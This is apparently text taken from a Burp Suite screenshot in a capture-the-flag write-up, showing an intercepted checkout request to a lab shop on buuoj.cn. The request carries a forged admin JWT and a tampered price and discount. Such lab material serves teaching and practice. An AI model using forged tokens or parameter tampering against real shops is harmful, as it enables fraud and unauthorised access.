 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /shopcar HTTP/1.1
2 Host: 5bf42661-8fa3-4839-b616-7aebe126e47d.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://5bf42661-8fa3-4839-b616-7aebe126e47d.node4.buuoj.cn:81/shopcar
9 Cookie: _xsrf=2|9b0447f9|b31aa26ca2acc6268ae3d262f50bf911|1692418287; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.40on__HQ8B2-wM1ZSwax3ivRK4j54j
laXv-1JjQynjo; commodity_id=
修改为新生成的jwt
"2|1:0|10:1692418462|12:commodity_id|8:MTYyNA==|1325f63895ab35fea1c4bc08db84a965e16060ea8cf21e1
57fe75d4045059feb"
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 147
13
14 _xsrf=2%7C533df9ed%7C7b231c786a95783242da6c763d324705%7C1692418287&id=1624&price=1145141919.0&
discount=0.00000000000000000000000000000000000000000008